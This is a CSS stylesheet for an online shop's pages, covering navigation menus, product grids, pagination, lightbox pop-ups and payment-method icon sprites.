body,fieldset,html,img{border:none}

abbr,address,caption,cite,code,dfn,em,strong,th,var{font-style:normal;font-weight:400}

section{display:block}

ol,ul{list-style:none}

.tab_menu_index{
  border-bottom: 1px solid #bbb;
  padding-bottom: 15px;
}

.tab_menu_index li.hover{height:47px;line-height:47px;position:relative}

.tab_menu_index li{background:url(../images/new1.png) no-repeat scroll right 0 transparent;float:left;padding:0 15px}

.tab_menu_index div{background:url(../images/new1.png) no-repeat scroll right 0 transparent;float:left;padding:0 15px}

.tab_menu_index li{color:#EF9052;cursor:pointer;font-size:16px;font-weight:700;text-align:center}

.tab_menu_index div{color:#EF9052;cursor:pointer;font-size:16px;font-weight:700;text-align:center}

ul{list-style-type:none;margin:0;padding:0}

#menus{float:left;width:1020px; background: #878a9a;  font-family:"Haettenschweiler";}

.cat-item{background:#878a9a;color:#000;cursor:pointer;display:block;float:left;position:relative;text-align:center;width:auto;z-index:1000;}

.test-hqit{background:#f4ad13;cursor:pointer;display:block;float:left;position:relative;text-align:center;width:auto;}

.test-hqit2{background:#b41628;cursor:pointer;display:block;float:left;position:relative;text-align:center;width:auto;}

a.test-hqit2:hover{opacity:.8}

a.test-hqit3:hover{opacity:.8}

a.cat-item4:hover{opacity:.8}

a.cat-item1:hover{opacity:.8}

a.cat-item:hover{opacity:.8}

a.cat-item1s:hover{opacity:.8}

a.test-hqit:hover{opacity:.8}

.test-hqit3{background:transparent url(/images/menu_bg3.gif) repeat scroll 0 0;cursor:pointer;display:block;float:left;font-size:13px;height:26px;line-height:26px;position:relative;text-align:center;width:102px;font-family:Verdana, Geneva, sans-serif;text-shadow: 1px 1px 1px #000;}

.cat-item a.nav_home{font-size:13px;font-weight:700;padding:0}

#menus a:link{color:#FFF;}

#menus a:visited{color:#FFF;}

#menus a:hover{color:#fff;}

caption,th{text-align:left}

h1,h2,h3,h4,h5,h6{font-size:100%}

q:after,q:before{content:''}

table{border-collapse:collapse;border-spacing:0;margin-top:5px}

a{color:#000;text-decoration:none}

a:hover{text-decoration:underline;color:#A72D2C}

h1{font-size:14px}

.h2,h2{font-size:16px}

.h3,h3{font-size:14px}

.h4,h4{font-size:12px}

.h5,h5{font-size:11px}

.seoH{font-size:100%;display:inline;font-weight:inherit}

strong{font-weight:700}

.spacer-10,.spacer-15{height:10px;overflow:hidden;clear:both}

.spacer-15{height:15px}

.w-bp{border:1px solid #DDD;padding:0 10px 10px}

.w-bp-a{border:1px solid #DDD;border-top:none;padding:10px}

.w-b{border:1px solid #DDD}

.w-p{padding:0 10px 10px}

.w-b h2,.w-bp h2,.w-p h2,.widget h2{padding:7px 0}

.w-b h3,.w-bp h3,.w-p h3,.widget h3{padding:6px 0}

.w-b h4,.w-bp h4,.w-p h4,.widget h4{padding:5px 0}

.clearfix,.section,.w-b,.w-bp,.w-bp-a,.w-p,.widget{clear:both;zoom:1;margin-bottom:10px}

.clearfix{margin-bottom:0}

.clearfix:after,.section:after,.w-b:after,.w-bp-a:after,.w-bp:after,.w-p:after,.widget:after{content:".";clear:both;display:block;height:0;font:0/0 arial;visibility:hidden}

em{font-family:Arial,Helvetica,sans-serif}

.w-mini-productList dt a{outline:0}

.w-mini-productList dt a .imageHover{position:absolute;display:none;top:0;left:0}

.w-mini-productList dt a:hover .imageHover{display:block}

.page-heading{background:none repeat scroll 0 0 transparent;color:#333;font-size:12px;height:auto;padding:2px 0 0 0}

.w-popularTags{margin-top:30px}

.w-wordsOfUser{border-bottom:1px dotted #CECECE;margin-bottom:10px;margin-top:20px;padding-bottom:15px;width:240px}

#whyBuyFromUs{color:#666;font:11px/16px verdana,arial,helvetica,sans-serif;margin:0 auto 27px;width:992px}

#whyBuyFromUs h2{color:#B6810C;font:20px/59px georgia,verdana,arial,helvetica,sans-serif;height:59px;padding:0;text-align:center}

#whyBuyFromUs h2{background-position:0 0}

#whyBuyFromUs h2,#wrapper-b{background-image:url(https://cloud4.lbox.me/resource_88501/dev_v2/themes/default/images/foot-top-bg.png);background-repeat:no-repeat}

#whyBuyFromUs .easyOrders{background-position:-190px -95px;margin-left:0;width:252px}

#whyBuyFromUs .bestMerchandise{background-position:-268px 0;margin-left:30px;width:268px}

#whyBuyFromUs .freeShipping{background-position:-230px -50px;margin-left:30px;width:268px}

#whyBuyFromUs dt{color:#555;font-size:12px;font-weight:700;line-height:12px;padding-bottom:6px}

#whyBuyFromUs .secure{background-position:-70px -230px;margin-left:0;width:252px}

#whyBuyFromUs .freeJoin{background-position:-150px -140px;margin-left:30px;width:268px}

#whyBuyFromUs .freeDelivery{background-position:-110px -184px;margin-left:30px;width:268px}

#whyBuyFromUs dl{float:left;margin:30px 0 3px;padding-left:48px}

.w-otherSites{border-top:1px solid #DDD;margin:0 auto;padding:9px 0 8px;width:992px}

#otherSites h2{color:#555;display:inline;font-size:12px;line-height:150%}

#whyBuyFromUs dd .btn{display:block;margin-top:8px}

.border-radius,.border-radius-banner{border:1px solid #DDD;border-radius:3px 3px 3px 3px;float:right;padding:10px;margin-bottom:10px}

.border-radius li{float:left;width:280px;height:120px}

.jiacha_left{float:left;width:100px}

.jiacha_right{float:left;line-height:20px;width:180px}

.grid-m-l dl{padding-left:32px;width:128px}

.w-grid dl,.w-productList dl{display:inline;float:left}

.grid-m-l dt{float:left}

.w-grid dt a,.w-productList dt a{display:inline-block;position:relative}

.page-heading .heading-title{float:left;padding:2px 0 3px 0;font-family:arial,verdana,helvetica,sans-serif;font-size:12px}

.page-heading .title-tab{font-family:verdana,arial,helvetica,sans-serif}

.page-heading .title-big{font-family:Arial,verdana,helvetica,sans-serif;font-size:18px;font-weight:400}

.page-heading .heading-more{float:right;margin-top:0;font-family:verdana,arial,helvetica,sans-serif}

.page-heading .title-tab{padding:3px 10px 2px 10px;border-radius:3px 3px 0 0}

.page-heading .heading-more a{padding:2px 0 2px 0;position:relative;top:4px}

.page-heading .heading-more .alt{padding:2px 15px 2px 10px;border-radius:3px;text-decoration:none;float:right;height:15px;line-height:15px;position:relative;top:1px}

.bottomPart{padding-top:20px;margin-bottom:25px}

.textFreeShipping{font-size:11px;color:#333;font-family:verdana,arial,sans-serif}

.textFreeShipping b{font-weight:700;text-transform:uppercase}

a.focus:active,a.focus:hover,a.focus:link,a.focus:visited{color:#A72D2C;font-weight:700}

a{color:#000;text-decoration:none}

a:hover{text-decoration:underline;color:#A72D2C}

.red,a.red:link,a.red:visited{color:#fe6a00}

.black,a.black:link,a.black:visited{color:#000}

.gray,a.gray:link,a.gray:visited{color:#666}

a.gray:hover{color:#F60;text-decoration:underline}

.blue,a.blue:link,a.blue:visited{color:#1e4e8e}

.yellow,a.yellow:link,a.yellow:visited{color:#fecf77}

.orange,a.orange:link,a.orange:visited{color:#ee5d04}

.white,a.white:link,a.white:visited{color:#fff}

.green,a.green:link,a.green:visited{color:#589246}

.color333,a.color333:link,a.color333:visited{color:#333}

.u,a.u:link,a.u:visited{text-decoration:underline}

.u_,a.u_:link,a.u_:visited{text-decoration:none}

.b,a.b:link,a.b:visited{font-weight:700}

.b_,a.b_:link,a.b_:visited{font-weight:400}

.i,a.i:link,a.i:visited{font-style:italic}

.big3,a.big3:link,a.big3:visited{font-size:14px}

.big4,a.big4:link,a.big4:visited{font-size:16px}

.big5,a.big5:link,a.big5:visited{font-size:21px}

.big6,a.big6:link,a.big6:visited{font-size:15px}

.big,a.big:link,a.big:visited{font-size:12px}

.big_,a.big_:link,a.big_:visited{font-size:11px}

.big__,a.big__:link,a.big__:visited{font-size:10px}

.del,a.del:link,a.del:visited{text-decoration:line-through}

.gray2,a.gray2:link,a.gray2:visited{color:#646464}

input,select,textarea{background:#FFF;font-family:Arial,Helvetica,sans-serif;font-size:11px;font-weight:400}

.p-stripe{padding:7px;overflow:hidden}

.p-stripeInner{padding:0 17px 7px;overflow:hidden;background-color:#fff}

.use_round_border{overflow:hidden}

.use_round_border b,.use_round_border em{background-image:url(https://cloud1.lbox.me/resource_87588/dev_v2/base-images/roundy_default_tb.gif);display:block;height:11px;overflow:hidden}

.use_round_border em{background-position:0 0}

.use_round_border em b{background-position:100% 0;margin-left:11px}

.use_round_border b{background-position:0 -11px}

.use_round_border b em{background-position:100% -11px;margin-left:11px}

.use_round_border_con{border-color:#DDD;border-style:solid;border-width:0 1px;padding:0 8px}

.tabSelectors ul{overflow:hidden}

.tabSelectors li{float:left;text-align:center;position:relative;font-size:14px;font-weight:700;cursor:pointer;border-left:1px solid #ddd;border-bottom:1px solid #ddd}

.tabSelectors li.first{border-left:none}

.tabSelectors li.current{border-bottom:none;background:0 0}

.w-grid dl,.w-productList dl{float:left;display:inline;width:180px}

.iconAdvertised,.iconClearance,.iconExpress,.iconFastDelivery,.iconFreeGift,.iconNew,.iconPersonalize,.iconSpecialOffer,.iconVideoDemo,.iconXmas,.mini-icon,.w-productList dt a em{background-image:url(https://cloud3.lbox.me/resource_90355/dev_v2/langs/en/newblue_lang.png);background-repeat:no-repeat}

.w-productList dt a em{position:absolute}

.w-grid dt a,.w-productList dt a{display:inline-block;position:relative}

.w-grid dt a:hover,.w-productList dt a:hover{text-decoration:none;z-index:1;cursor:pointer}

.w-grid dt a img,.w-productList dt a img{border:1px solid #fff}

.w-productList dt a em{position:absolute}

.w-productList .price{font-weight:700;color:#000}

.w-productList .price a{color:#A72D2C;font-weight:700}

.w-productList .oldPrice{text-decoration:line-through;font-size:10px;color:#000}

.w-productList .savingPrice{color:#FE7200;text-transform:uppercase}

.w-gallery dl.nb,.w-grid dl.nb,.w-list dl.nb{border:none}

.grid-m-l dl{margin:0;padding-left:0}

.grid-m-l dt{float:left}

.grid-m-l dd{margin-left:2px}

.grid-m-l dd p{padding-left:5px}

.w-carousel{position:relative}

.w-carousel .carouselContent{overflow:hidden}

.w-carousel .carouselContent li{float:left;width:44px;height:44px;padding:0 5px 10px 10px}

.w-carousel .carouselN,.w-carousel .carouselP{position:absolute;width:18px;height:62px;top:110px;cursor:pointer}

.w-carousel .carouselP{left:10px}

.w-carousel .carouselN{right:10px}

.w-carousel .carouselN a,.w-carousel .carouselP a{display:none}

br.clear{clear:left}

.w-itemList{color:#666}

.w-itemList h4{font-size:12px;padding:5px;border-bottom:1px solid #ddd}

.w-itemList ul{padding:5px 10px}

.w-itemList li{line-height:180%}

.p-styleList li a{padding-left:12px;display:block}

.star{display:inline-block;overflow:hidden;position:relative;vertical-align:middle}
.star{background-image:url(../images/star_df54589f2b4478d4.png);background-repeat:no-repeat}

.star-s0, .star-s1, .star-s2, .star-s3, .star-s4, .star-s5 {
    height: 14px;
    width: 70px;
}
.star-s5 {
    background-position: 0 -20px;
}
.star-s4 {
    background-position: -14px -20px;
}
.star-s3 {
    background-position: -28px -20px;
}
.star-s2 {
    background-position: -42px -20px;
}
.star-s1 {
    background-position: -56px -20px;
}
.star-s0 {
    background-position: -70px -20px;
}
.hide{display:none}

.show{display:block}

.right{float:right}

.left{float:left}

#lightbox{position:absolute;z-index:9991;display:none}

#lightboxOverlay{top:0;left:0;width:100%;height:100%;position:fixed;z-index:9990}

#lightboxOverlay div{width:100%;height:100%;background:#000}

#lb-borderBg{width:100%;height:100%;background-color:#fff;position:absolute;top:0;left:0;-moz-box-shadow:0 0 20px #000;-webkit-box-shadow:0 0 20px #000;box-shadow:0 0 20px #000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}

#lb-wrapper{float:left;position:relative;z-index:10;padding:0;zoom:1;background-color:#fff;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 3px 7px rgba(0,0,0,.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,.3);box-shadow:0 3px 7px rgba(0,0,0,.3);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box}

#lb-content{float:left;position:relative;display:inline}

#lb-title{display:none}

#lb-close,#lb-corners span{background-image:url(https://cloud2.lbox.me/resource_87588/dev_v2/base-images/popup-bg.png);background-repeat:no-repeat;background-attachment:scroll;display:block;position:absolute}

#lb-close{top:0;right:0;width:40px;height:26px;background-position:top center}

#lb-close:hover{background-position:bottom center}

#lb-thumbnail{position:relative;overflow:hidden;padding:0 18px;background:#fff}

#lb-thumbnailContent{float:left}

#lb-thumbnail a img{cursor:pointer}

#lb-tnControls a{position:absolute;display:block;width:17px;height:100%;top:0;outline:0;background-color:#fff}

#lb-tnControls span{width:12px;height:14px;overflow:hidden}

#lb-tnControls #lb-tnPrevious{left:0}

#lb-tnControls #lb-tnPrevious span{background-position:-51px -151px;top:50%;left:50%;margin-top:-7px;margin-left:-6px}

#lb-tnControls #lb-tnPrevious.hasItem span{background-position:-77px -151px}

#lb-tnControls #lb-tnNext{right:0}

#lb-tnControls #lb-tnNext span{background-position:-51px -64px;top:50%;left:50%;margin-top:-7px;margin-left:-6px}

#lb-tnControls #lb-tnNext.hasItem span{background-position:-77px -64px}

.lb-thumbnaiRight #lb-content{padding-bottom:0}

.lb-thumbnaiRight #contentHere{text-align:center}

.lb-thumbnaiRight #lb-thumbnail{position:absolute;zoom:1;padding:18px 0;bottom:5px;right:0}

.lb-thumbnaiRight #lb-thumbnail #lb-thumbnailContent a{margin:4px 19px 9px}

.lb-thumbnaiRight #lb-tnControls a{width:100%;height:20px}

.lb-thumbnaiRight #lb-tnControls span{width:14px;height:12px}

.lb-thumbnaiRight #lb-tnControls #lb-tnPrevious{top:0}

.lb-thumbnaiRight #lb-tnControls #lb-tnPrevious span{background-position:-50px -101px;top:50%;left:50%;margin-top:-6px;margin-left:-7px}

.lb-thumbnaiRight #lb-tnControls #lb-tnPrevious.hasItem span{background-position:-76px -101px}

.lb-thumbnaiRight #lb-tnControls #lb-tnNext{bottom:0;top:auto}

.lb-thumbnaiRight #lb-tnControls #lb-tnNext span{background-position:-50px -113px;top:50%;left:50%;margin-top:-6px;margin-left:-7px}

.lb-thumbnaiRight #lb-tnControls #lb-tnNext.hasItem span{background-position:-76px -113px}

.ajaxLoading{background:url(https://cloud3.lbox.me/resource_87588/dev_v2/base-images/loading_img_s16.gif) left center no-repeat;padding-left:20px}

.tooltip{display:none;position:absolute;z-index:9999;border:1px solid #999;padding:15px;background:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 3px 7px rgba(0,0,0,.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,.3);box-shadow:0 3px 7px rgba(0,0,0,.3);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box}

.tooltip .close{position:absolute;z-index:9990;cursor:pointer;right:7px;top:7px;width:13px;height:13px}

.tooltip .arrow{position:absolute;z-index:9990;width:20px;height:16px}

.hovertip,.texttip{background:#333;color:#fff;padding:3px 8px;position:absolute;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;z-index:2;display:none;font:11px "Helvetica Neue",Helvetica,Arial,sans-serif}

.texttip .arrow{position:absolute;width:10px;height:5px;bottom:-5px;left:50%}

.hovertip{background-color:#fff;border:1px solid #999;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 3px 7px rgba(0,0,0,.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,.3);box-shadow:0 3px 7px rgba(0,0,0,.3)}

#prodFinalBuy .w-productList dt a{background:url(https://cloud4.lbox.me/resource_87588/dev_v2/base-images/loading_img_s.gif) center center no-repeat}

.p-stripe{background:url(https://cloud5.lbox.me/resource_87588/dev_v2/base-images/stripe.gif) repeat}

.w-pagination{font:11px Verdana;color:#000}

.w-pagination li{float:left;margin-right:5px}

.w-pagination a{background-color:#fff;padding:5px 7px;border:1px solid #ddd;display:inline-block}

.w-pagination a:hover{text-decoration:none}

.pageIndex span,.pageIndex strong{padding:6px 8px;display:inline-block}

.w-pagination a:hover{background-color:#eee;border:1px solid #999}

.pageIndex a,.pageIndex strong{margin:0 3px}

.w-pagination .previous a span{background-position:0 -2542px;padding-left:8px}

.w-pagination .previous a:hover span{background-position:0 -2578px}

.w-pagination .next a span{background-position:right -2560px;padding-right:8px}

.w-pagination .next a:hover span{background-position:right -2596px}

.w-pagination .first a span{background-position:0 -1405px;padding-left:16px}

.w-pagination .last a span{background-position:right -1383px;padding-right:16px}

.w-pagination .go2page input{border:1px solid #ddd;height:16px;padding:3px 2px;width:30px}

.w-cateAd{position:relative}

.clip-image a{display:block;position:absolute;background:url(https://cloud6.lbox.me/resource_87588/dev_v2/base-images/transparent.gif) repeat}

#topControl{display:block;width:21px;cursor:pointer}

.caution_box,.error_box,.success_box,.warning_box{font-size:12px;font-weight:700;margin:0 0 10px;padding:15px 10px 15px 60px}

.caution_box,.error_box,.warning_box{background:url(https://cloud7.lbox.me/resource_87588/dev_v2/base-images/icon_error.gif) no-repeat scroll 20px 10px #FEDFDF;border:1px solid #BF0000;color:#BF0000}

.error_box_500{margin:0 auto 10px;width:500px}

.success_box{background:url(https://cloud8.lbox.me/resource_87588/dev_v2/base-images/icon_success.gif) no-repeat scroll 20px 10px #EBFEDF;border:1px solid #859802;color:#666}

#Item_Description_Spc h2{font-size:14px;margin:10px 0}

#Item_Description_Spc h3{font-weight:400;line-height:150%;color:#BF0000}

#Item_Description_Spc ul li,.section ul li{padding-left:10px;margin-top:5px}

#Item_Description_Spc img{display:block}

#Category_Description2 p,#Item_Description_Spc p,.section p{margin:1em 0}

.dfp-zoomGallery{padding:10px 20px;width:676px;margin:0 auto}

#Item_Description_Spc .dfp-zoomGallery a,.dfp-zoomGallery a{display:inline-block;margin:5px 5px 20px}

.bg_none{background:0 0}

.blue_bg{background-color:#E1F1F6}

.white_bg{background-color:#fff}

.gray_bg{background-color:#ebe9df}

.dark_bg{background-color:#ededed}

.pink_bg{background-color:#f2e6e6}

.yellow_bg{background-color:#FFFFCB}

.lit_gray_bg{background-color:#f2f2f2}

.lit_gray_f7{background-color:#F7F7F7}

.lit_pink_bg{background-color:#f6e3dc}

.lit_lightpink_bg{background-color:#f7ece8}

.bg_e4{background-color:#E4E4DB}

.bg_F6{background-color:#F6F6F6}

.none{background:0 0}

table.table_all{border:1px solid #fff;border-width:1px 1px 0 0;border-spacing:0;color:#000}

.table_all td{border:1px solid #fff;border-width:0 0 1px}

.attr_table_1{width:560px}

.attr_table_1 td{padding:4px}

.attr_table_yellow{text-align:center}

.attr_table_yellow td{padding:2px}

.attr_table_gray{text-align:center}

.attr_table_gray td{padding:2px}

.attr_dl_1 dt{font-weight:700;padding:4px 0 2px 0;color:#000}

.attr_dl_1 dd{text-indent:1em;color:#000}

.table_style_1{color:#333;font-weight:700;border:1px solid #999;border-width:1px 1px 0 0}

.table_style_1 th{background:#306;color:#fff;font-size:18px;padding:4px}

.table_style_1 td{text-align:center;padding:2px 6px;border:1px solid #999;border-width:0 0 1px 1px}

.table_style_1 .tit{background:#cff;text-align:left}

.table_style_2{width:490px;border:1px solid #ddd}

.table_style_2 td{width:70px;font:11px Arial,Helvetica,sans-serif;color:#333;padding:2px 0;text-align:center}

.table_style_2 th{font:18px Arial,Helvetica,sans-serif;color:#333;line-height:28px;border-bottom:1px dashed #ddd}

.in_1em{text-indent:10px}

.line_20px{line-height:20px}

.line_30px{line-height:30px}

.line_60px{line-height:60px}

.line_100{line-height:100%}

.line_120{line-height:120%}

.line_180{line-height:180%}

.line_h{line-height:150%}

.margin_t{margin-top:10px}

.pad_10px{padding:10px}

.pad_20px{padding:20px}

.pad_l{padding-left:4px}

.pad_text{padding-left:2px}

.pad_l_90px{padding-left:90px}

.pad_l_82px{padding-left:82px}

.pad_1em{padding-left:10px}

.pad_r1em{padding-right:10px}

.pad_r_5px{padding-right:5px}

.pad_l_28px{padding-left:28px}

.pad_l_110px{padding-left:20px}

.pad_t{padding-top:0}

.pad_top{padding-top:10px}

.pad_top5{padding-top:5px}

.pad_l5{padding-left:5px}

.pad_b5{padding-bottom:5px}

.pad_bottom{padding-bottom:10px}

.pad_b2{padding-bottom:2px}

.pad_l_10px{padding-left:10px}

.plr_10{padding:0 10px}

.ptb_10{padding:10px 0}

.mar_t5{margin-top:5px}

.mar_r5{margin-right:5px}

.mar_l5{margin-left:5px}

.mar_l0{margin-left:10px}

.mar_5{margin:5px}

.par5px{padding:5px}

.mar_t2{margin-top:2px}

.l0_r0{left:0;top:0}

.maxwidth{width:100%}

.halfwidth{width:50%}

.halfwidth_fl{width:285px;margin-right:10px}

.fl{float:left}

.fr{float:right}

.relative{position:relative;z-index:1}

.absolute{position:absolute}

.abs_r{right:7px}

.hide{display:none}

.show{display:block;clear:both}

.block{display:block}

.clear{clear:both}

.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}

.allborder{border:1px solid #ddd}

.border_nt{border:1px solid #ddd;border-width:0 1px 1px 1px}

.border_nb{border:1px solid #ddd;border-width:1px 1px 0 1px}

.border_r{border-right:1px solid #ddd}

.border_tb{border:1px solid #ddd;border-width:1px 0 1px 0}

.alldashed{border:1px dashed #ddd}

.allborderb{border:1px solid #525252}

.center{margin:0 auto}

.g_t_l{text-align:left}

.g_t_c{text-align:center}

.g_t_r{text-align:right}

.g_t_j{text-align:justify}

.g_t_t{vertical-align:top}

.g_t_m{vertical-align:middle}

.g_t_b{vertical-align:bottom}

.specification{float:left;width:335px;margin:5px;vertical-align:top;border-collapse:collapse;border:none;border-spacing:0}

.specification td,.specification th{text-align:left;font-size:12px;border-bottom:1px dotted #777;color:#777;padding:4px}

.specification th.spec_title{border-bottom:1px solid #777;color:#000;padding-top:15px}

.w-prodSpec{width:350px;float:left;line-height:18px;font-family:verdana,arial,helvetica,sans-serif}

.w-prodSpec td,.w-prodSpec th{vertical-align:top;padding:2px 0;color:#000;text-align:left}

.w-prodSpec th{font-weight:700;width:120px}

.w-prodSpec td{width:235px;padding-right:10px}

#descWithBorder{border-top:1px solid #000;padding-top:5px}

#descWithBorder h3{color:#000;font-weight:700}

#descWithBorder .hasBorder{border-top:1px dotted #000;padding-top:5px}

.attr-col-2,.w-col{float:left;width:48%;margin-right:1%;background-color:#fff}

.w-col ul{padding-left:20px;margin-bottom:15px}

.w-col ul ul{padding-left:0;margin-bottom:0}

.ttbb{border:1px solid #333;border-width:0 1px 0 0}

.ttbb td{border:1px solid #333;border-width:0 0 1px 1px;padding:2px}

#litb-nav .noLink{cursor:default}

#wrapper-b{width:952px;margin:0 auto}

.hand{cursor:pointer}

.border-radius,.border-radius-banner{border:1px solid #DDD;-moz-border-radius:3px;border-radius:3px;padding:10px}

.border-radius-min{border:1px solid #DDD;-moz-border-radius:3px;border-radius:3px}

.border-radius-banner{-moz-border-radius:2px;border-radius:2px}

.standard-table,.w-productDescription-l .specification{border-top:1px solid #ddd;width:100%}

.standard-table td,.w-productDescription-l .specification td{border-bottom:1px solid #ddd;padding:5px;color:#333;font:12px verdana}

.standard-table td.title,.w-productDescription-l .specification th{text-align:right;color:#666;width:33%;padding-right:10px;vertical-align:top}

.mailInstant{border:1px solid #4B83AF;background:#fff;color:#333}

.mailInstant li{padding:2px 5px;cursor:pointer;overflow:hidden}

.mailInstant h4{background:#F8F8F8;color:#999;font-weight:400;padding:2px 5px;font-size:11px}

.mailInstant li.over{background:#2E84CA;color:#fff}

.mailInstant li span{color:#666}

.mailInstant li.over span{color:#fff}

.borderTopDashed{border-top:1px dashed #DDD}

.waiting{background:url(https://cloud3.lbox.me/resource_87588/dev_v2/base-images/loading_img_s16.gif) no-repeat 10px 4px}

.redBD18{color:#a72d2c;font:700 18px Georgia;border-bottom:1px solid #E2CCC9}

#page-overlay{top:0;left:0;width:100%;height:100%;position:fixed;z-index:9995;display:none}

#page-overlay div{width:100%;height:100%}

#page-waiting{position:fixed;z-index:9995;border:1px solid #333;width:100px;height:100px;background:url(../images/waiting.gif) no-repeat 50% 50% #fff;display:none}

.loadmask{z-index:100;position:absolute;top:0;left:0;background-color:#CCC;width:100%;height:100%;zoom:1}

.loadmask-msg{z-index:9900;position:absolute;background:url(https://cloud2.lbox.me/resource_87588/dev_v2/base-images/mask-waiting.gif) no-repeat center 0;width:32px;height:32px;top:0;left:0}

.loadmask-msg.withtext{width:auto;height:auto;padding-top:42px;text-transform:Capitalize}

.masked-relative{position:relative}

.masked-hidden{visibility:hidden}

.caution,.error,.success,.warning{background:url(https://cloud3.lbox.me/resource_87588/dev_v2/base-images/notification.png) no-repeat;padding:10px 10px 10px 33px;line-height:150%}

.error{background-color:#FEF2F2;background-position:-16px -57px;border:1px solid #Fb817E}

.success{background-color:#D9FED9;background-position:-71px 0;border:1px solid #6C6}

.warning{background-color:#FEF8E0;background-position:-44px -29px;border:1px solid #F9B336}

.caution{background-color:#D8EBFE;background-position:10px -86px;border:1px solid #39F}

.elmbBlur{border:1px solid #ccc}

.elmbBlur:focus{border:1px solid #666}

.GlobalCollect,.GlobalCollect1,.GlobalCollect111,.GlobalCollect114,.GlobalCollect117,.GlobalCollect118,.GlobalCollect119,.GlobalCollect122,.GlobalCollect125,.GlobalCollect130,.GlobalCollect1503,.GlobalCollect2,.GlobalCollect3,.GlobalCollect809,.GlobalCollect816,.GlobalCollect836,.GlobalCollect856,.boletoIcon,.cybersourcecard11{background:url(https://cloud4.lbox.me/resource_87588/dev_v2/base-images/GlobalCollect.jpg) no-repeat;width:51px;height:32px;display:inline-block}

.GlobalCollect1{background-position:0 0}

.GlobalCollect2{background-position:0 -42px}

.GlobalCollect3{background-position:0 -84px}

.GlobalCollect130{background-position:0 -168px}

.GlobalCollect125,.cybersourcecard11{background-position:0 -210px}

.GlobalCollect836{background-position:0 -253px}

.GlobalCollect836.banking{background-position:0 -672px}

.GlobalCollect856{background-position:0 -294px}

.GlobalCollect809{background-position:0 -420px}

.GlobalCollect114{background-position:0 -462px}

.GlobalCollect119{background-position:0 -504px}

.GlobalCollect1503,.boletoIcon{background-position:0 -546px}

.GlobalCollect111{background-position:0 -588px}

.GlobalCollect117{background-position:0 -126px}

.GlobalCollect122{background-position:0 -378px}

.GlobalCollect816{background-position:0 -630px}

.GlobalCollect123,.GlobalCollect1505,.americanEIcon,.bancoLeftIcon,.bancobigIcon,.boletoLeftIcon,.boletobigIcon,.cbIcon,.dkIcon,.jcbIcon,.maestroIcon,.mcardIcon,.paypalIcon,.paypalIcon2,.visaEIcon,.visaIcon,.w-shppingInfo em,.webMoneyIcon,.webMoneySmallIcon,.westernUIcon,.yandexMoneyIcon,.yandexMoneySmallIcon{background:url(https://cloud5.lbox.me/resource_87588/dev_v2/base-images/paymethod.jpg) 0 0 no-repeat;display:inline-block;width:51px;height:32px}

.paypalIcon{width:70px;height:70px;background-position:0 0}

.paypalIcon2{background-position:0 -80px}

.jcbIcon{background-position:0 -122px}

.mcardIcon{background-position:0 -164px}

.americanEIcon{background-position:0 -206px}

.visaIcon{background-position:0 -248px}

.GlobalCollect123,.dkIcon{background-position:0 -290px}

.visaEIcon{background-position:0 -332px}

.cbIcon{background-position:0 -374px}

.maestroIcon{background-position:0 -416px}

.westernUIcon{background-position:0 -458px}

.yandexMoneyIcon{width:125px;height:50px;background-position:0 -500px}

.webMoneyIcon{width:125px;height:50px;background-position:0 -560px}

.boletoLeftIcon{width:125px;height:50px;background-position:0 -630px}

.boletobigIcon{width:93px;height:48px;background-position:0 -630px}

.yandexMoneySmallIcon{background-position:0 -700px}

.webMoneySmallIcon{background-position:0 -742px}

.GlobalCollect1505{background-position:0 -800px}

.bancoLeftIcon{width:117px;height:59px;background-position:0 -850px}

.bancobigIcon{width:108px;height:50px;background-position:-3px -855px}

.w-shppingInfo em{width:35px;height:22px}

.w-shppingInfo .icon0{background-position:-80px -1120px}

.w-shppingInfo .icon1{background-position:0 -1000px}

.w-shppingInfo .icon2{background-position:-40px -1000px}

.w-shppingInfo .icon3{background-position:-80px -1000px}

.w-shppingInfo .icon4{background-position:0 -1030px}

.w-shppingInfo .icon5{background-position:-40px -1030px}

.w-shppingInfo .icon6{background-position:-40px -1090px}

.w-shppingInfo .icon7{background-position:-80px -1090px}

.w-shppingInfo .icon8{background-position:-80px -1030px}

.w-shppingInfo .icon9{background-position:0 -1060px}

.w-shppingInfo .icon10{background-position:-40px -1060px}

.w-shppingInfo .icon11{background-position:-80px -1060px}

.w-shppingInfo .icon12{background-position:0 -1090px}

.w-shppingInfo .icon13{background-position:0 -1120px}

.description-dress-tplA{background:0 0;margin:0;padding:0;width:706px}

.description-dress-tplA h4,.description-dress-tplB h4{padding:0}

.packaging-title-tplA,.packaging-title-tplB,.plus-size-title-tplA,.plus-size-title-tplB,.size-title-tplA,.size-title-tplB{background-repeat:no-repeat;height:30px;text-indent:-900px;margin:25px 0 10px 0}

.plus-size-title-tplA{background-position:0 -40px}

.packaging-title-tplA{height:63px;background-position:0 -80px}

.description-dress-tplA .banner{border:1px solid #e4c9bf;padding-bottom:6px;width:691px}

.description-dress-tplA .banner img,.description-dress-tplB .banner img{float:left;margin:6px 0 0 6px}

.description-dress-tplA .banner .row2 img,.description-dress-tplB .banner .row2 img{float:right;margin:6px 6px 0 0}

.description-dress-tplA .model,.description-dress-tplB .model{padding-right:3px}

.description-dress-tplA .pakaging img,.description-dress-tplB .pakaging img{float:left;border:1px solid #ddd;border-width:0 0 1px 1px}

.description-dress-tplA .pakaging img.odd,.description-dress-tplB .pakaging img.odd{border-width:0 0 1px 0}

.description-dress-tplB{background:url(https://cloud6.lbox.me/resource_87588/dev_v2/base-images/description-dress-tplB-head.gif) no-repeat 2px 0;padding-top:144px;margin-left:6px;width:706px}

.packaging-title-tplB,.plus-size-title-tplB,.size-title-tplB{height:45px}

.size-title-tplB{background-position:0 -145px}

.plus-size-title-tplB{background-position:0 -190px}

.packaging-title-tplB{background-position:0 -235px}

.description-dress-tplB .banner{border:1px solid #5d2f18;padding-bottom:6px;width:691px}

.description-dress-tplB .pakaging img{border-color:#5d2f18}

